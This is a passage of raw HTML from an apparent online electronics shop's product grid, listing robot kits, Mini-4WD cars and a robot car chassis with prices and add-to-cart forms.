									<a href="https://electropeak.com/mini-4wd-black-saber-replica" title="Mini-4WD Black-Saber (Replica)" aria-label="View Product" class="overlay-link">Mini-4WD Black-Saber (Replica)</a>
																													<div class="ox-nav onhover">
	<button role="presentation" class="js-thumb-nav prev"><span aria-label="Previous">‹</span></button>
	<button role="presentation" class="js-thumb-nav next"><span aria-label="Next">›</span></button>
</div>																		<div class="product actions product-item-actions">
																				<a class="button quick-view rounded ox-quickview-button" data-quickview-url="https://electropeak.com/ox_quickview/catalog_product/view/id/3913/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							<div class="ox-dots d-none" data-count="3" data-current="0"><span class="ox-dots__counter"><span class="ox-dots__current">1</span>3</span><span class="dot active">1</span><span class="dot ">2</span><span class="dot ">3</span></div>                            														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://electropeak.com/mini-4wd-black-saber-replica">
									Mini-4WD Black-Saber (Replica)								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="3913" data-price-box="product-id-3913">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-3913"                data-price-amount="5.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$5.5000</span></span>
        </span>

            <a href="https://electropeak.com/mini-4wd-black-saber-replica" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">As low as</span>
        <span  id="3913"                data-price-amount="4.83"
        data-price-type=""
        class="price-wrapper "
    >$4.8300</span>
        </span>
        </a>
    </div>							                                                        
							
														
							
							<div class="product actions product-item-actions">									
																											<div class="actions-primary">
																						<form data-role="tocart-form"
												  data-product-sku="MEC-03-011"
												  action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz/product/3913/"
												  method="post">
												<input type="hidden"
													   name="product"
													   value="3913">
												<input type="hidden"
													   name="uenc"
													   value="aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWxiR1ZqZEhKdmNHVmhheTVqYjIwdmNtOWliM1JwWTNNdmJXVmphR0Z1YVdOaGJDMXdZWEowY3k5eWIySnZkQzFqYUdGemMybHovcHJvZHVjdC8zOTEzLw~~">
												<input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" />												<button type="submit"
														title="Add&#x20;to&#x20;Cart"
														class="action tocart primary">
													<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
												</button>
											</form>
										</div>
																		
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_3908"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://electropeak.com/mini-4wd-beat-magnum" class="product photo product-item-photo lazy-loader" tabindex="-1">
							<span class="product-image-container product-image-container-3908-340-340">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;340&#x20;340&quot;&#x20;width&#x3D;&quot;340&quot;&#x20;height&#x3D;&quot;340&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/catalog/product/cache/33ac6016214e46e3fc59c6fdcac4dbb5/m/e/mec-03-006-1.jpg" width="340" height="340" alt="Mini-4WD&#x20;Beat-Magnum"/></span>
</span>
<style>.product-image-container-3908-340-340 {
    width: 340px;
}
.product-image-container-3908-340-340 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
															<div class="product-item-inner">
									<a href="https://electropeak.com/mini-4wd-beat-magnum" title="Mini-4WD Beat-Magnum" aria-label="View Product" class="overlay-link">Mini-4WD Beat-Magnum</a>
																		<div class="product actions product-item-actions">
																				<a class="button quick-view rounded ox-quickview-button" data-quickview-url="https://electropeak.com/ox_quickview/catalog_product/view/id/3908/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							                            														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://electropeak.com/mini-4wd-beat-magnum">
									Mini-4WD Beat-Magnum								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="3908" data-price-box="product-id-3908">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-3908"                data-price-amount="5.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$5.5000</span></span>
        </span>

            <a href="https://electropeak.com/mini-4wd-beat-magnum" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">As low as</span>
        <span  id="3908"                data-price-amount="4.85"
        data-price-type=""
        class="price-wrapper "
    >$4.8500</span>
        </span>
        </a>
    </div>							                                                        
							
														
							
							<div class="product actions product-item-actions">									
																											<div class="actions-primary">
																						<form data-role="tocart-form"
												  data-product-sku="MEC-03-006"
												  action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz/product/3908/"
												  method="post">
												<input type="hidden"
													   name="product"
													   value="3908">
												<input type="hidden"
													   name="uenc"
													   value="aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWxiR1ZqZEhKdmNHVmhheTVqYjIwdmNtOWliM1JwWTNNdmJXVmphR0Z1YVdOaGJDMXdZWEowY3k5eWIySnZkQzFqYUdGemMybHovcHJvZHVjdC8zOTA4Lw~~">
												<input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" />												<button type="submit"
														title="Add&#x20;to&#x20;Cart"
														class="action tocart primary">
													<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
												</button>
											</form>
										</div>
																		
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_3909"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://electropeak.com/tamiya-mini-4wd-thunder-shot-original-original" class="product photo product-item-photo lazy-loader" tabindex="-1">
							<span class="product-image-container product-image-container-3909-340-340">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;340&#x20;340&quot;&#x20;width&#x3D;&quot;340&quot;&#x20;height&#x3D;&quot;340&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/catalog/product/cache/33ac6016214e46e3fc59c6fdcac4dbb5/m/e/mec-03-009-1.jpg" width="340" height="340" alt="Tamiya&#x20;Mini-4WD&#x20;Thunder&#x20;Shot&#x20;Original&#x20;&#x28;Original&#x29;"/></span>
</span>
<style>.product-image-container-3909-340-340 {
    width: 340px;
}
.product-image-container-3909-340-340 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
															<div class="product-item-inner">
									<a href="https://electropeak.com/tamiya-mini-4wd-thunder-shot-original-original" title="Tamiya Mini-4WD Thunder Shot Original (Original)" aria-label="View Product" class="overlay-link">Tamiya Mini-4WD Thunder Shot Original (Original)</a>
																		<div class="product actions product-item-actions">
																				<a class="button quick-view rounded ox-quickview-button" data-quickview-url="https://electropeak.com/ox_quickview/catalog_product/view/id/3909/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							                            														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://electropeak.com/tamiya-mini-4wd-thunder-shot-original-original">
									Tamiya Mini-4WD Thunder Shot Original (Original)								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="3909" data-price-box="product-id-3909">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-3909"                data-price-amount="19.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$19.9500</span></span>
        </span>

            <a href="https://electropeak.com/tamiya-mini-4wd-thunder-shot-original-original" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">As low as</span>
        <span  id="3909"                data-price-amount="17.64"
        data-price-type=""
        class="price-wrapper "
    >$17.6400</span>
        </span>
        </a>
    </div>							                                                        
							
														
							
							<div class="product actions product-item-actions">									
																											<div class="actions-primary">
																						<form data-role="tocart-form"
												  data-product-sku="MEC-03-009"
												  action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz/product/3909/"
												  method="post">
												<input type="hidden"
													   name="product"
													   value="3909">
												<input type="hidden"
													   name="uenc"
													   value="aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWxiR1ZqZEhKdmNHVmhheTVqYjIwdmNtOWliM1JwWTNNdmJXVmphR0Z1YVdOaGJDMXdZWEowY3k5eWIySnZkQzFqYUdGemMybHovcHJvZHVjdC8zOTA5Lw~~">
												<input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" />												<button type="submit"
														title="Add&#x20;to&#x20;Cart"
														class="action tocart primary">
													<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
												</button>
											</form>
										</div>
																		
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_4018"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://electropeak.com/solar-orangutan-robot-kit" class="product photo product-item-photo lazy-loader" tabindex="-1">
							
    <span class="product-image-container ox-product-thumb-image-container"
          style="width:340px;">
	<span class="product-image-wrapper"
          style="padding-bottom: 100%;">
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-016-1_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Solar Orangutan Robot Kit"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-016-2_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Solar Orangutan Robot Kit"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-016-3_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Solar Orangutan Robot Kit"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-016-4_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Solar Orangutan Robot Kit"/>
            	</span>
</span>
						</a>
															<div class="product-item-inner">
									<a href="https://electropeak.com/solar-orangutan-robot-kit" title="Solar Orangutan Robot Kit" aria-label="View Product" class="overlay-link">Solar Orangutan Robot Kit</a>
																													<div class="ox-nav onhover">
	<button role="presentation" class="js-thumb-nav prev"><span aria-label="Previous">‹</span></button>
	<button role="presentation" class="js-thumb-nav next"><span aria-label="Next">›</span></button>
</div>																		<div class="product actions product-item-actions">
																				<a class="button quick-view rounded ox-quickview-button" data-quickview-url="https://electropeak.com/ox_quickview/catalog_product/view/id/4018/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							<div class="ox-dots d-none" data-count="4" data-current="0"><span class="ox-dots__counter"><span class="ox-dots__current">1</span>4</span><span class="dot active">1</span><span class="dot ">2</span><span class="dot ">3</span><span class="dot ">4</span></div>                            														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://electropeak.com/solar-orangutan-robot-kit">
									Solar Orangutan Robot Kit								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="4018" data-price-box="product-id-4018">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-4018"                data-price-amount="8.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$8.9500</span></span>
        </span>

            <a href="https://electropeak.com/solar-orangutan-robot-kit" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">As low as</span>
        <span  id="4018"                data-price-amount="7.91"
        data-price-type=""
        class="price-wrapper "
    >$7.9100</span>
        </span>
        </a>
    </div>							                                                        
							
														
							
							<div class="product actions product-item-actions">									
																											<div class="actions-primary">
																						<form data-role="tocart-form"
												  data-product-sku="MEC-03-016"
												  action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz/product/4018/"
												  method="post">
												<input type="hidden"
													   name="product"
													   value="4018">
												<input type="hidden"
													   name="uenc"
													   value="aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWxiR1ZqZEhKdmNHVmhheTVqYjIwdmNtOWliM1JwWTNNdmJXVmphR0Z1YVdOaGJDMXdZWEowY3k5eWIySnZkQzFqYUdGemMybHovcHJvZHVjdC80MDE4Lw~~">
												<input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" />												<button type="submit"
														title="Add&#x20;to&#x20;Cart"
														class="action tocart primary">
													<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
												</button>
											</form>
										</div>
																		
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_5451"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://electropeak.com/fashion-star-joe-boxer-robot" class="product photo product-item-photo lazy-loader" tabindex="-1">
							
    <span class="product-image-container ox-product-thumb-image-container"
          style="width:340px;">
	<span class="product-image-wrapper"
          style="padding-bottom: 100%;">
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-025-1_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Fashion Star JOE BOXER Robot"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-025-2_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Fashion Star JOE BOXER Robot"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-025-3_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Fashion Star JOE BOXER Robot"/>
            	</span>
</span>
						</a>
															<div class="product-item-inner">
									<a href="https://electropeak.com/fashion-star-joe-boxer-robot" title="Fashion Star JOE BOXER Robot" aria-label="View Product" class="overlay-link">Fashion Star JOE BOXER Robot</a>
																													<div class="ox-nav onhover">
	<button role="presentation" class="js-thumb-nav prev"><span aria-label="Previous">‹</span></button>
	<button role="presentation" class="js-thumb-nav next"><span aria-label="Next">›</span></button>
</div>																		<div class="product actions product-item-actions">
																				<a class="button quick-view rounded ox-quickview-button" data-quickview-url="https://electropeak.com/ox_quickview/catalog_product/view/id/5451/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							<div class="ox-dots d-none" data-count="3" data-current="0"><span class="ox-dots__counter"><span class="ox-dots__current">1</span>3</span><span class="dot active">1</span><span class="dot ">2</span><span class="dot ">3</span></div>                            														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://electropeak.com/fashion-star-joe-boxer-robot">
									Fashion Star JOE BOXER Robot								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="5451" data-price-box="product-id-5451">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-5451"                data-price-amount="2133.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$2133.5000</span></span>
        </span>

            <a href="https://electropeak.com/fashion-star-joe-boxer-robot" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">As low as</span>
        <span  id="5451"                data-price-amount="1887.48"
        data-price-type=""
        class="price-wrapper "
    >$1887.4800</span>
        </span>
        </a>
    </div>							                                                        
							
														
							
							<div class="product actions product-item-actions">									
																											<div class="actions-primary">
																						<form data-role="tocart-form"
												  data-product-sku="MEC-03-025"
												  action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz/product/5451/"
												  method="post">
												<input type="hidden"
													   name="product"
													   value="5451">
												<input type="hidden"
													   name="uenc"
													   value="aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWxiR1ZqZEhKdmNHVmhheTVqYjIwdmNtOWliM1JwWTNNdmJXVmphR0Z1YVdOaGJDMXdZWEowY3k5eWIySnZkQzFqYUdGemMybHovcHJvZHVjdC81NDUxLw~~">
												<input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" />												<button type="submit"
														title="Add&#x20;to&#x20;Cart"
														class="action tocart primary">
													<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
												</button>
											</form>
										</div>
																		
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_4049"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://electropeak.com/wind-energy-machinery-animal-robot-kit" class="product photo product-item-photo lazy-loader" tabindex="-1">
							
    <span class="product-image-container ox-product-thumb-image-container"
          style="width:340px;">
	<span class="product-image-wrapper"
          style="padding-bottom: 100%;">
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-015-1_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Wind Energy Machinery Animal Robot Kit"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-015-2_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Wind Energy Machinery Animal Robot Kit"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-015-3_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Wind Energy Machinery Animal Robot Kit"/>
            	</span>
</span>
						</a>
															<div class="product-item-inner">
									<a href="https://electropeak.com/wind-energy-machinery-animal-robot-kit" title="Wind Energy Machinery Animal Robot Kit" aria-label="View Product" class="overlay-link">Wind Energy Machinery Animal Robot Kit</a>
																													<div class="ox-nav onhover">
	<button role="presentation" class="js-thumb-nav prev"><span aria-label="Previous">‹</span></button>
	<button role="presentation" class="js-thumb-nav next"><span aria-label="Next">›</span></button>
</div>																		<div class="product actions product-item-actions">
																				<a class="button quick-view rounded ox-quickview-button" data-quickview-url="https://electropeak.com/ox_quickview/catalog_product/view/id/4049/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							<div class="ox-dots d-none" data-count="3" data-current="0"><span class="ox-dots__counter"><span class="ox-dots__current">1</span>3</span><span class="dot active">1</span><span class="dot ">2</span><span class="dot ">3</span></div>                            														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://electropeak.com/wind-energy-machinery-animal-robot-kit">
									Wind Energy Machinery Animal Robot Kit								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="4049" data-price-box="product-id-4049">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-4049"                data-price-amount="4.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$4.5000</span></span>
        </span>

            <a href="https://electropeak.com/wind-energy-machinery-animal-robot-kit" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">As low as</span>
        <span  id="4049"                data-price-amount="3.96"
        data-price-type=""
        class="price-wrapper "
    >$3.9600</span>
        </span>
        </a>
    </div>							                                                        
							
														
							
							<div class="product actions product-item-actions">									
																											<div class="actions-primary">
																						<form data-role="tocart-form"
												  data-product-sku="MEC-03-015"
												  action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz/product/4049/"
												  method="post">
												<input type="hidden"
													   name="product"
													   value="4049">
												<input type="hidden"
													   name="uenc"
													   value="aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWxiR1ZqZEhKdmNHVmhheTVqYjIwdmNtOWliM1JwWTNNdmJXVmphR0Z1YVdOaGJDMXdZWEowY3k5eWIySnZkQzFqYUdGemMybHovcHJvZHVjdC80MDQ5Lw~~">
												<input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" />												<button type="submit"
														title="Add&#x20;to&#x20;Cart"
														class="action tocart primary">
													<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
												</button>
											</form>
										</div>
																		
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_2153"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://electropeak.com/double-layer-transparent-intelligent-car-chassis-with-4-wheel" class="product photo product-item-photo lazy-loader" tabindex="-1">
							
    <span class="product-image-container ox-product-thumb-image-container"
          style="width:340px;">
	<span class="product-image-wrapper"
          style="padding-bottom: 100%;">
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-005-1-double-layer-transparent_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Aluminum Alloy 2WD DIY Robot car"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-005-2-double-layer-transparent_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Aluminum Alloy 2WD DIY Robot car"/>
            	</span>
</span>
						</a>
															<div class="product-item-inner">
									<a href="https://electropeak.com/double-layer-transparent-intelligent-car-chassis-with-4-wheel" title="Aluminum Alloy 2WD DIY Robot car" aria-label="View Product" class="overlay-link">Aluminum Alloy 2WD DIY Robot car</a>
																													<div class="ox-nav onhover">
	<button role="presentation" class="js-thumb-nav prev"><span aria-label="Previous">‹</span></button>
	<button role="presentation" class="js-thumb-nav next"><span aria-label="Next">›</span></button>
</div>																		<div class="product actions product-item-actions">
																				<a class="button quick-view rounded ox-quickview-button" data-quickview-url="https://electropeak.com/ox_quickview/catalog_product/view/id/2153/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							<div class="ox-dots d-none" data-count="2" data-current="0"><span class="ox-dots__counter"><span class="ox-dots__current">1</span>2</span><span class="dot active">1</span><span class="dot ">2</span></div>                            														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://electropeak.com/double-layer-transparent-intelligent-car-chassis-with-4-wheel">
									Aluminum Alloy 2WD DIY Robot car								</a>
							</strong>

							<div class="ox-sale-price-dif&#x20;&#x20;config&#x20;d-none"><span class="price-dif__container">SAVE <span class="js-ox-price-diff ox-price-diff-value"></span></span></div><div class="price-box price-final_price" data-role="priceBox" data-product-id="2153" data-price-box="product-id-2153"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-2153"                data-price-amount="5.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$5.5000</span></span>
        </span>
</span>


            <a href="https://electropeak.com/double-layer-transparent-intelligent-car-chassis-with-4-wheel" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">As low as</span>
        <span  id="2153"                data-price-amount="0"
        data-price-type=""
        class="price-wrapper "
    >$0.0000</span>
        </span>
        </a>
    </div>							                <div class="swatch-opt-2153"
         data-role="swatch-option-2153"></div>

    

    
                                                        
							        <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Rating:</span></span>
            <div class="rating-result"
                 id="rating-result_2153"
                 title="100%">
                <span><span>100%</span></span>
            </div>
                    </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://electropeak.com/double-layer-transparent-intelligent-car-chassis-with-4-wheel#reviews">1                &nbsp;<span>Review                </span>
            </a>
        </div>
    </div>

														
							
							<div class="product actions product-item-actions">									
																											<div class="actions-primary">
																						<form data-role="tocart-form"
												  data-product-sku="MEC-03-005"
												  action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz/product/2153/"
												  method="post">
												<input type="hidden"
													   name="product"
													   value="2153">
												<input type="hidden"
													   name="uenc"
													   value="aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWxiR1ZqZEhKdmNHVmhheTVqYjIwdmNtOWliM1JwWTNNdmJXVmphR0Z1YVdOaGJDMXdZWEowY3k5eWIySnZkQzFqYUdGemMybHovcHJvZHVjdC8yMTUzLw~~">
												<input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" />												<button type="submit"
														title="Add&#x20;to&#x20;Cart"
														class="action tocart primary">
													<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
												</button>
											</form>
										</div>
																		
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_7434"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://electropeak.com/boxer-fighting-robot-with-remote-control" class="product photo product-item-photo lazy-loader" tabindex="-1">
							
    <span class="product-image-container ox-product-thumb-image-container"
          style="width:340px;">
	<span class="product-image-wrapper"
          style="padding-bottom: 100%;">
